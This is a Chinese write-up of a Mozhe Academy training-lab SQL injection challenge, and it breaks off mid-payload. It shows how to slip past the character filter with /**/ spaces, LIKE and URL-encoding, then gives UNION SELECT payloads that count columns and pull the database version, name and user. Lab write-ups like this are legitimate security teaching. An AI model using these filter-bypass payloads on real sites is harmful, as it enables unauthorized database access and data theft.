墨者学院SQL过滤字符后手工注入漏洞测试(第1题)

注意:以下的所有语句都需要手动url编码后才可绕过检测从而执行

可以用like代替=

可以用/**/代替空格



一:判断是否存在注入

?id=1',页面变成白板,初步判定存在注入点

二:猜测具体数据



1:猜测列的数量

原语句?id=1/**/order/**/by/**/1

一直加到5页面不显示,说明列的数量是4个

2:查看可回显的列的位置

?id=-1/**/union/**/select/**/1,2,3,4

可回显的列为2和3



3:信息收集

数据库名:mozhe_discuz_stormgroup

用户权限:root@localhost(可执行增删查改,rce,写shell操作)

版本号:5.5.61-0ubuntu0.14.04.1

?id=-1/**/union/**/select/**/1,version(),database(),4

?id=-1/**/union/**/select/**/1,user(),databa